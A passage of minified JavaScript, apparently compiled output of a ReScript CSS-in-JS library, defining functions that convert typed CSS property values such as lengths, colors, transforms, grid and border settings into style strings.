t=e.NAME;return"linearGradient"===t||"radialGradient"===t||"repeatingLinearGradient"===t||"repeatingRadialGradient"===t?f.Gradient.toString(e):"url"===t?f.Url.toString(e):"counters"===t?f.Counters.toString(e):"counter"===t?f.Counter.toString(e):f.Content.toString(e)}function _(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterIncrement.toString(e):f.Cascading.toString(e)}function T(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterReset.toString(e):f.Cascading.toString(e)}function A(e){return"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.CounterSet.toString(e):f.Cascading.toString(e)}function C(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.BackgroundPosition.toString(e);if("hv"!==e.NAME)return f.Length.toString(e);var t=e.VAL,n=t[1],r=t[0];return("string"==typeof r&&"zero"!==r?i._1(f.BackgroundPosition.X.toString,r):f.Length.toString(r))+" "+("string"!=typeof n||"center"!==n&&"top"!==n&&"bottom"!==n?f.Length.toString(n):i._1(f.BackgroundPosition.Y.toString,n))}function x(e){return"string"==typeof e&&"zero"!==e?f.Margin.toString(e):f.Length.toString(e)}function S(e){return{TAG:0,_0:"overflowWrap",_1:"breakWord"===e||"anywhere"===e||"normal"===e?f.OverflowWrap.toString(e):f.Cascading.toString(e)}}function w(e){return{TAG:2,_0:"default",_1:e}}function k(e){if("string"==typeof e)return"odd"===e?"odd":"even";if("add"!==e.NAME)return e.VAL.toString()+"n";var t=e.VAL;return t[0].toString()+"n+"+t[1].toString()}var E={toString:k};var R=f.Cascading.initial,O=f.Cascading.inherit_,F=f.Cascading.unset,L=f.Percentage.pct,P=f.Length.ch,G=f.Length.cm,D=f.Length.em,I=f.Length.ex,J=f.Length.mm,V=f.Length.pt,N=f.Length.px,M=f.Length.pxFloat,j=f.Length.rem,B=f.Length.vh,W=f.Length.vmin,z=f.Length.vmax,$=f.Length.zero,H=f.Angle.deg,q=f.Angle.rad,U=f.Angle.grad,K=f.Angle.turn,Y=f.Direction.ltr,X=f.Direction.rtl,Q=f.Position.absolute,Z=f.Position.relative,ee=f.Position.$$static,te=f.Position.sticky,ne=f.Resize.horizontal,re=f.Resize.vertical,oe=f.FontVariant.smallCaps,ie=f.FontStyle.italic,ae=f.FontStyle.oblique,ue=f.Color.rgb,se=f.Color.rgba,le=f.Color.hsl,ce=f.Color.hsla,de=f.Color.hex,fe=f.Color.currentColor,ve=f.Color.transparent,pe=f.TimingFunction.linear,me=f.TimingFunction.ease,ge=f.TimingFunction.easeIn,he=f.TimingFunction.easeInOut,ye=f.TimingFunction.easeOut,be=f.TimingFunction.stepStart,_e=f.TimingFunction.stepEnd,Te=f.TimingFunction.steps,Ae=f.TimingFunction.cubicBezier,Ce=f.GeometyBox.marginBox,xe=f.GeometyBox.fillBox,Se=f.GeometyBox.strokeBox,we=f.GeometyBox.viewBox,ke=f.Transform.translate,Ee=f.Transform.translate3d,Re=f.Transform.translateX,Oe=f.Transform.translateY,Fe=f.Transform.translateZ,Le=f.Transform.scaleX,Pe=f.Transform.scaleY,Ge=f.Transform.scaleZ,De=f.Transform.rotateX,Ie=f.Transform.rotateY,Je=f.Transform.rotateZ,Ve=f.Transform.scale,Ne=f.Transform.scale3d,Me=f.Transform.skew,je=f.Transform.skewX,Be=f.Transform.skewY,We=f.FontWeight.thin,ze=f.FontWeight.extraLight,$e=f.FontWeight.light,He=f.FontWeight.medium,qe=f.FontWeight.semiBold,Ue=f.FontWeight.bold,Ke=f.FontWeight.extraBold,Ye=f.FontWeight.lighter,Xe=f.FontWeight.bolder,Qe=f.Gradient.linearGradient,Ze=f.Gradient.repeatingLinearGradient,et=f.Gradient.radialGradient,tt=f.Gradient.repeatingRadialGradient,nt=f.GridTemplateAreas.areas,rt=f.GridArea.ident,ot=f.GridArea.numIdent,it=f.Cursor.contextMenu,at=f.Cursor.help,ut=f.Cursor.pointer,st=f.Cursor.progress,lt=f.Cursor.wait,ct=f.Cursor.cell,dt=f.Cursor.crosshair,ft=f.Cursor.verticalText,vt=f.Cursor.alias,pt=f.Cursor.copy,mt=f.Cursor.move,gt=f.Cursor.noDrop,ht=f.Cursor.notAllowed,yt=f.Cursor.grab,bt=f.Cursor.grabbing,_t=f.Cursor.allScroll,Tt=f.Cursor.colResize,At=f.Cursor.rowResize,Ct=f.Cursor.nResize,xt=f.Cursor.eResize,St=f.Cursor.sResize,wt=f.Cursor.wResize,kt=f.Cursor.neResize,Et=f.Cursor.nwResize,Rt=f.Cursor.seResize,Ot=f.Cursor.swResize,Ft=f.Cursor.ewResize,Lt=f.Cursor.nsResize,Pt=f.Cursor.neswResize,Gt=f.Cursor.nwseResize,Dt=f.Cursor.zoomIn,It=f.Cursor.zoomOut;var Jt={$neg:function(e,t){return{NAME:"calc",VAL:["sub",e,t]}},$plus:function(e,t){return{NAME:"calc",VAL:["add",e,t]}}};function Vt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var n=e.VAL;return"sub"===n[0]?"calc("+f.Length.toString(n[1])+" - "+f.Length.toString(n[2])+")":"calc("+f.Length.toString(n[1])+" + "+f.Length.toString(n[2])+")"}function Nt(e){if("string"==typeof e)return"none"===e?"none":"zero"===e?"0":"minContent"===e?"min-content":"fitContent"===e?"fit-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var r=e.VAL;return"sub"===r[0]?"calc("+f.Length.toString(r[1])+" - "+f.Length.toString(r[2])+")":"calc("+f.Length.toString(r[1])+" + "+f.Length.toString(r[2])+")"}function Mt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";if("repeat"===t){var r=e.VAL;return"repeat("+f.RepeatValue.toString(r[0])+", "+Nt(r[1])+")"}var o=e.VAL;return"sub"===o[0]?"calc("+f.Length.toString(o[1])+" - "+f.Length.toString(o[2])+")":"calc("+f.Length.toString(o[1])+" + "+f.Length.toString(o[2])+")"}function jt(e){return a.concat(" ",r.map(Mt,e))}function Bt(e){if("string"==typeof e)return"initial"===e?"initial":"inherit_"===e?"inherit":"unset"===e?"unset":"none";var t=e.NAME;if("dropShadow"!==t)return"brightness"===t?"brightness("+e.VAL.toString()+"%)":"opacity"===t?"opacity("+e.VAL.toString()+"%)":"grayscale"===t?"grayscale("+e.VAL.toString()+"%)":"sepia"===t?"sepia("+e.VAL.toString()+"%)":"saturate"===t?"saturate("+e.VAL.toString()+"%)":"url"===t?"url("+e.VAL+")":"invert"===t?"invert("+e.VAL.toString()+"%)":"contrast"===t?"contrast("+e.VAL.toString()+"%)":"hueRotate"===t?"hue-rotate("+f.Angle.toString(e.VAL)+")":"blur("+f.Length.toString(e.VAL)+")";var n=e.VAL;return"drop-shadow("+f.Length.toString(n[0])+" "+f.Length.toString(n[1])+" "+f.Length.toString(n[2])+" "+f.Color.toString(n[3])+")"}function Wt(e){return"string"==typeof e?"none":e.VAL}var zt={box:function(e,t,n,r,o,i){var a=void 0!==e?e:$,u=void 0!==t?t:$,s=void 0!==n?n:$,l=void 0!==r?r:$,c=void 0!==o&&o;return{NAME:"shadow",VAL:f.Length.toString(a)+" "+f.Length.toString(u)+" "+f.Length.toString(s)+" "+f.Length.toString(l)+" "+f.Color.toString(i)+(c?" inset":"")}},text:function(e,t,n,r){var o=void 0!==e?e:$,i=void 0!==t?t:$,a=void 0!==n?n:$;return{NAME:"shadow",VAL:f.Length.toString(o)+" "+f.Length.toString(i)+" "+f.Length.toString(a)+" "+f.Color.toString(r)}},toString:Wt};function $t(e){return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderStyle.toString(e)}function Ht(e,t,n,r){var o=void 0!==t?t:0,i=void 0!==n?n:"ease";return{NAME:"value",VAL:(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(i)+" "+o.toString()+"ms "+r}}function qt(e){return e.VAL}var Ut={shorthand:Ht,toString:qt};function Kt(e){return{TAG:0,_0:"transition",_1:g(s.map(e,qt),", ")}}function Yt(e,t,n,r,o,i,a,u){var s=void 0!==t?t:0,l=void 0!==n?n:"normal",c=void 0!==r?r:"ease",d=void 0!==o?o:"none",v=void 0!==i?i:"running",p=void 0!==a?a:{NAME:"count",VAL:1};return{NAME:"value",VAL:u+" "+(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(c)+" "+s.toString()+"ms "+f.AnimationIterationCount.toString(p)+" "+f.AnimationDirection.toString(l)+" "+f.AnimationFillMode.toString(d)+" "+f.AnimationPlayState.toString(v)}}function Xt(e){return e.VAL}var Qt={shorthand:Yt,toString:Xt};var Zt=S,en=Kt,tn={fill:function(e){return{TAG:0,_0:"fill",_1:f.Color.toString(e)}},fillRule:function(e){return{TAG:0,_0:"fillRule",_1:"evenodd"===e?"evenodd":"nonzero"}},fillOpacity:function(e){return{TAG:0,_0:"fillOpacity",_1:e.toString()}},stroke:function(e){return{TAG:0,_0:"stroke",_1:f.Color.toString(e)}},strokeLinecap:function(e){return{TAG:0,_0:"strokeLinecap",_1:"square"===e?"square":"round"===e?"round":"butt"}},strokeLinejoin:function(e){return{TAG:0,_0:"strokeLinejoin",_1:"miter"===e?"miter":"bevel"===e?"bevel":"round"}},strokeMiterlimit:function(e){return{TAG:0,_0:"strokeMiterlimit",_1:e.toString()}},strokeWidth:function(e){return{TAG:0,_0:"strokeWidth",_1:f.Length.toString(e)}},strokeOpacity:function(e){return{TAG:0,_0:"strokeOpacity",_1:e.toString()}},stopColor:function(e){return{TAG:0,_0:"stopColor",_1:f.Color.toString(e)}},stopOpacity:function(e){return{TAG:0,_0:"stopOpacity",_1:e.toString()}}},nn=c.aliceblue,rn=c.antiquewhite,on=c.aqua,an=c.aquamarine,un=c.azure,sn=c.beige,ln=c.bisque,cn=c.black,dn=c.blanchedalmond,fn=c.blue,vn=c.blueviolet,pn=c.brown,mn=c.burlywood,gn=c.cadetblue,hn=c.chartreuse,yn=c.chocolate,bn=c.coral,_n=c.cornflowerblue,Tn=c.cornsilk,An=c.crimson,Cn=c.cyan,xn=c.darkblue,Sn=c.darkcyan,wn=c.darkgoldenrod,kn=c.darkgray,En=c.darkgrey,Rn=c.darkgreen,On=c.darkkhaki,Fn=c.darkmagenta,Ln=c.darkolivegreen,Pn=c.darkorange,Gn=c.darkorchid,Dn=c.darkred,In=c.darksalmon,Jn=c.darkseagreen,Vn=c.darkslateblue,Nn=c.darkslategray,Mn=c.darkslategrey,jn=c.darkturquoise,Bn=c.darkviolet,Wn=c.deeppink,zn=c.deepskyblue,$n=c.dimgray,Hn=c.dimgrey,qn=c.dodgerblue,Un=c.firebrick,Kn=c.floralwhite,Yn=c.forestgreen,Xn=c.fuchsia,Qn=c.gainsboro,Zn=c.ghostwhite,er=c.gold,tr=c.goldenrod,nr=c.gray,rr=c.grey,or=c.green,ir=c.greenyellow,ar=c.honeydew,ur=c.hotpink,sr=c.indianred,lr=c.indigo,cr=c.ivory,dr=c.khaki,fr=c.lavender,vr=c.lavenderblush,pr=c.lawngreen,mr=c.lemonchiffon,gr=c.lightblue,hr=c.lightcoral,yr=c.lightcyan,br=c.lightgoldenrodyellow,_r=c.lightgray,Tr=c.lightgrey,Ar=c.lightgreen,Cr=c.lightpink,xr=c.lightsalmon,Sr=c.lightseagreen,wr=c.lightskyblue,kr=c.lightslategray,Er=c.lightslategrey,Rr=c.lightsteelblue,Or=c.lightyellow,Fr=c.lime,Lr=c.limegreen,Pr=c.linen,Gr=c.magenta,Dr=c.maroon,Ir=c.mediumaquamarine,Jr=c.mediumblue,Vr=c.mediumorchid,Nr=c.mediumpurple,Mr=c.mediumseagreen,jr=c.mediumslateblue,Br=c.mediumspringgreen,Wr=c.mediumturquoise,zr=c.mediumvioletred,$r=c.midnightblue,Hr=c.mintcream,qr=c.mistyrose,Ur=c.moccasin,Kr=c.navajowhite,Yr=c.navy,Xr=c.oldlace,Qr=c.olive,Zr=c.olivedrab,eo=c.orange,to=c.orangered,no=c.orchid,ro=c.palegoldenrod,oo=c.palegreen,io=c.paleturquoise,ao=c.palevioletred,uo=c.papayawhip,so=c.peachpuff,lo=c.peru,co=c.pink,fo=c.plum,vo=c.powderblue,po=c.purple,mo=c.rebeccapurple,go=c.red,ho=c.rosybrown,yo=c.royalblue,bo=c.saddlebrown,_o=c.salmon,To=c.sandybrown,Ao=c.seagreen,Co=c.seashell,xo=c.sienna,So=c.silver,wo=c.skyblue,ko=c.slateblue,Eo=c.slategray,Ro=c.slategrey,Oo=c.snow,Fo=c.springgreen,Lo=c.steelblue,Po=c.tan,Go=c.teal,Do=c.thistle,Io=c.tomato,Jo=c.turquoise,Vo=c.violet,No=c.wheat,Mo=c.white,jo=c.whitesmoke,Bo=c.yellow,Wo=c.yellowgreen;t.Types=void 0,t.Make=function(e){return{$$global:function(t,n){return e.injectRule(u.fromList({hd:[t,p(n)],tl:0}))},insertRule:function(t){return e.injectRaw(t)},merge:function(t){return e.mergeStyles(o.of_list(t))},style:function(t){return e.make(p(t))},keyframes:function(t){return e.makeKeyFrames(r.fold_left(m,{},t))}}},t.toJson=p,t.important=function(e){return 0===e.TAG?{TAG:0,_0:e._0,_1:e._1+" !important"}:e},t.label=function(e){return{TAG:0,_0:"label",_1:e}},t.Shadow=zt,t.unsafe=function(e,t){return{TAG:0,_0:e,_1:t}},t.alignContent=function(e){return{TAG:0,_0:"alignContent",_1:"spaceBetween"===e||"stretch"===e||"spaceAround"===e||"spaceEvenly"===e?f.DistributedAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):"normal"===e?f.NormalAlignment.toString(e):f.AlignContent.toString(e)}},t.alignItems=function(e){return{TAG:0,_0:"alignItems",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"normal"===e||"stretch"===e?f.AlignItems.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.PositionalAlignment.toString(e)}},t.alignSelf=function(e){return{TAG:0,_0:"alignSelf",_1:"selfStart"===e||"flexEnd"===e||"flexStart"===e||"center"===e||"start"===e||"selfEnd"===e||"right"===e||"left"===e||"end_"===e?f.PositionalAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.AlignSelf.toString(e)}},t.animationDelay=function(e){return{TAG:0,_0:"animationDelay",_1:e.toString()+"ms"}},t.animationDirection=function(e){return{TAG:0,_0:"animationDirection",_1:f.AnimationDirection.toString(e)}},t.animationDuration=function(e){return{TAG:0,_0:"animationDuration",_1:e.toString()+"ms"}},t.animationFillMode=function(e){return{TAG:0,_0:"animationFillMode",_1:f.AnimationFillMode.toString(e)}},t.animationIterationCount=function(e){return{TAG:0,_0:"animationIterationCount",_1:f.AnimationIterationCount.toString(e)}},t.animationPlayState=function(e){return{TAG:0,_0:"animationPlayState",_1:f.AnimationPlayState.toString(e)}},t.animationTimingFunction=function(e){return{TAG:0,_0:"animationTimingFunction",_1:f.TimingFunction.toString(e)}},t.backdropFilter=function(e){return{TAG:0,_0:"backdrop-filter",_1:g(s.map(e,f.BackdropFilter.toString),", ")}},t.backfaceVisibility=function(e){return{TAG:0,_0:"backfaceVisibility",_1:"visible"===e||"hidden"===e?f.BackfaceVisibility.toString(e):f.Cascading.toString(e)}},t.backgroundAttachment=function(e){return{TAG:0,_0:"backgroundAttachment",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundAttachment.toString(e)}},t.backgroundColor=function(e){return{TAG:0,_0:"backgroundColor",_1:f.Color.toString(e)}},t.backgroundClip=function(e){return{TAG:0,_0:"backgroundClip",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundClip.toString(e)}},t.backgroundImage=function(e){return{TAG:0,_0:"backgroundImage",_1:"string"==typeof e?f.BackgroundImage.toString(e):"url"===e.NAME?f.Url.toString(e):f.Gradient.toString(e)}},t.backgroundOrigin=function(e){return{TAG:0,_0:"backgroundOrigin",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundOrigin.toString(e)}},t.backgroundPosition=function(e){return{TAG:0,_0:"backgroundPosition",_1:C(e)}},t.backgroundPositions=function(e){return{TAG:0,_0:"backgroundPosition",_1:g(s.map(e,C),", ")}},t.backgroundPosition4=function(e,t,n,r){return{TAG:0,_0:"backgroundPosition",_1:i._1(f.BackgroundPosition.X.toString,e)+" "+f.Length.toString(t)+" "+i._1(f.BackgroundPosition.Y.toString,n)+" "+f.Length.toString(r)}},t.backgroundRepeat=function(e){var t;if("string"==typeof e)t="repeatY"===e||"repeatX"===e||"repeat"===e||"space"===e||"round"===e||"noRepeat"===e?f.BackgroundRepeat.toString(e):f.Cascading.toString(e);else{var n=e.VAL;t=f.BackgroundRepeat.toString(n[0])+" "+f.BackgroundRepeat.toString(n[1])}return{TAG:0,_0:"backgroundRepeat",_1:t}},t.borderBottom=function(e,t,n){return{TAG:0,_0:"borderBottom",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderBottomColor=function(e){return{TAG:0,_0:"borderBottomColor",_1:f.Color.toString(e)}},t.borderBottomLeftRadius=function(e){return{TAG:0,_0:"borderBottomLeftRadius",_1:f.Length.toString(e)}},t.borderBottomRightRadius=function(e){return{TAG:0,_0:"borderBottomRightRadius",_1:f.Length.toString(e)}},t.borderBottomStyle=function(e){return{TAG:0,_0:"borderBottomStyle",_1:$t(e)}},t.borderBottomWidth=function(e){return{TAG:0,_0:"borderBottomWidth",_1:f.Length.toString(e)}},t.borderCollapse=function(e){return{TAG:0,_0:"borderCollapse",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderCollapse.toString(e)}},t.borderColor=function(e){return{TAG:0,_0:"borderColor",_1:f.Color.toString(e)}},t.borderLeft=function(e,t,n){return{TAG:0,_0:"borderLeft",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderLeftColor=function(e){return{TAG:0,_0:"borderLeftColor",_1:f.Color.toString(e)}},t.borderLeftStyle=function(e){return{TAG:0,_0:"borderLeftStyle",_1:$t(e)}},t.borderLeftWidth=function(e){return{TAG:0,_0:"borderLeftWidth",_1:f.Length.toString(e)}},t.borderRight=function(e,t,n){return{TAG:0,_0:"borderRight",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderRightColor=function(e){return{TAG:0,_0:"borderRightColor",_1:f.Color.toString(e)}},t.borderRightStyle=function(e){return{TAG:0,_0:"borderRightStyle",_1:$t(e)}},t.borderRightWidth=function(e){return{TAG:0,_0:"borderRightWidth",_1:f.Length.toString(e)}},t.borderRadius=function(e){return{TAG:0,_0:"borderRadius",_1:f.Length.toString(e)}},t.borderSpacing=function(e){return{TAG:0,_0:"borderSpacing",_1:f.Length.toString(e)}},t.borderStyle=function(e){return{TAG:0,_0:"borderStyle",_1:$t(e)}},t.borderTopColor=function(e){return{TAG:0,_0:"borderTopColor",_1:f.Color.toString(e)}},t.borderTopLeftRadius=function(e){return{TAG:0,_0:"borderTopLeftRadius",_1:f.Length.toString(e)}},t.borderTopRightRadius=function(e){return{TAG:0,_0:"borderTopRightRadius",_1:f.Length.toString(e)}},t.borderTopStyle=function(e){return{TAG:0,_0:"borderTopStyle",_1:$t(e)}},t.borderTopWidth=function(e){return{TAG:0,_0:"borderTopWidth",_1:f.Length.toString(e)}},t.borderWidth=function(e){return{TAG:0,_0:"borderWidth",_1:f.Length.toString(e)}},t.bottom=function(e){return{TAG:0,_0:"bottom",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.boxSizing=function(e){return{TAG:0,_0:"boxSizing",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BoxSizing.toString(e)}},t.boxShadow=function(e){return{TAG:0,_0:"boxShadow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?Wt(e):f.Cascading.toString(e)}},t.boxShadows=function(e){return{TAG:0,_0:"boxShadow",_1:g(s.map(e,Wt),", ")}},t.clear=function(e){return{TAG:0,_0:"clear",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Clear.toString(e)}},t.clipPath=function(e){return{TAG:0,_0:"clipPath",_1:"string"==typeof e?"none"===e?f.ClipPath.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GeometyBox.toString(e):f.Url.toString(e)}},t.color=function(e){return{TAG:0,_0:"color",_1:f.Color.toString(e)}},t.columnCount=function(e){return{TAG:0,_0:"columnCount",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.ColumnCount.toString(e):f.Cascading.toString(e)}},t.contentRule=function(e){return{TAG:0,_0:"content",_1:b(e)}},t.contentRules=function(e){return{TAG:0,_0:"content",_1:g(s.map(e,b)," ")}},t.counterIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:_(e)}},t.countersIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:g(s.map(e,_)," ")}},t.counterReset=function(e){return{TAG:0,_0:"counter-reset",_1:T(e)}},t.countersReset=function(e){return{TAG:0,_0:"counter-reset",_1:g(s.map(e,T)," ")}},t.counterSet=function(e){return{TAG:0,_0:"counter-set",_1:A(e)}},t.countersSet=function(e){return{TAG:0,_0:"counter-set",_1:g(s.map(e,A)," ")}},t.cursor=function(e){return{TAG:0,_0:"cursor",_1:f.Cursor.toString(e)}},t.direction=function(e){return{TAG:0,_0:"direction",_1:"rtl"===e||"ltr"===e?f.Direction.toString(e):f.Cascading.toString(e)}},t.display=function(e){return{TAG:0,_0:"display",_1:"table"===e||"grid"===e||"flex"===e?f.DisplayInside.toString(e):"contents"===e||"none"===e?f.DisplayBox.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"inlineGrid"===e||"inlineFlex"===e||"inlineBlock"===e||"inlineTable"===e?f.DisplayLegacy.toString(e):"block"===e||"inline"===e||"runIn"===e?f.DisplayOutside.toString(e):"listItem"===e?f.DisplayListItem.toString(e):f.DisplayInternal.toString(e)}},t.flex=function(e){return{TAG:0,_0:"flex",_1:"string"==typeof e?f.Flex.toString(e):e.VAL.toString()}},t.flexBasis=function(e){return{TAG:0,_0:"flexBasis",_1:"string"==typeof e&&"zero"!==e?f.FlexBasis.toString(e):f.Length.toString(e)}},t.flexDirection=function(e){return{TAG:0,_0:"flexDirection",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.FlexDirection.toString(e)}},t.flexGrow=function(e){return{TAG:0,_0:"flexGrow",_1:e.toString()}},t.flexShrink=function(e){return{TAG:0,_0:"flexShrink",_1:e.toString()}},t.flexWrap=function(e){return{TAG:0,_0:"flexWrap",_1:"nowrap"===e||"wrapReverse"===e||"wrap"===e?f.FlexWrap.toString(e):f.Cascading.toString(e)}},t.$$float=function(e){return{TAG:0,_0:"float",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Float.toString(e)}},t.fontFamily=function(e){return{TAG:0,_0:"fontFamily",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontFamilyName.toString(e):f.Cascading.toString(e)}},t.fontFamilies=function(e){return{TAG:0,_0:"fontFamily",_1:g(s.map(e,f.FontFamilyName.toString),", ")}},t.fontSize=function(e){return{TAG:0,_0:"fontSize",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.fontStyle=function(e){return{TAG:0,_0:"fontStyle",_1:"normal"===e||"oblique"===e||"italic"===e?f.FontStyle.toString(e):f.Cascading.toString(e)}},t.fontVariant=function(e){return{TAG:0,_0:"fontVariant",_1:"normal"===e||"smallCaps"===e?f.FontVariant.toString(e):f.Cascading.toString(e)}},t.fontWeight=function(e){return{TAG:0,_0:"fontWeight",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontWeight.toString(e):f.Cascading.toString(e)}},t.gridArea=function(e){return{TAG:0,_0:"gridArea",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridArea.toString(e):f.Cascading.toString(e)}},t.gridArea2=function(e,t){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)}},t.gridArea3=function(e,t,n){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)}},t.gridArea4=function(e,t,n,r){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)+" / "+f.GridArea.toString(r)}},t.gridAutoFlow=function(e){return{TAG:0,_0:"gridAutoFlow",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GridAutoFlow.toString(e)}},t.gridColumn=function(e,t){return{TAG:0,_0:"gridColumn",_1:e.toString()+" / "+t.toString()}},t.gridColumnEnd=function(e){return{TAG:0,_0:"gridColumnEnd",_1:e.toString()}},t.gridColumnGap=function(e){return{TAG:0,_0:"gridColumnGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.GridColumnGap.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridColumnStart=function(e){return{TAG:0,_0:"gridColumnStart",_1:e.toString()}},t.gridGap=function(e){return{TAG:0,_0:"gridGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRow=function(e,t){return{TAG:0,_0:"gridRow",_1:e.toString()+" / "+t.toString()}},t.gridRowEnd=function(e){return{TAG:0,_0:"gridRowEnd",_1:e.toString()}},t.gridRowGap=function(e){return{TAG:0,_0:"gridRowGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRowStart=function(e){return{TAG:0,_0:"gridRowStart",_1:e.toString()}},t.gridTemplateAreas=function(e){return{TAG:0,_0:"gridTemplateAreas",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridTemplateAreas.toString(e):f.Cascading.toString(e)}},t.height=function(e){return{TAG:0,_0:"height",_1:"string"==typeof 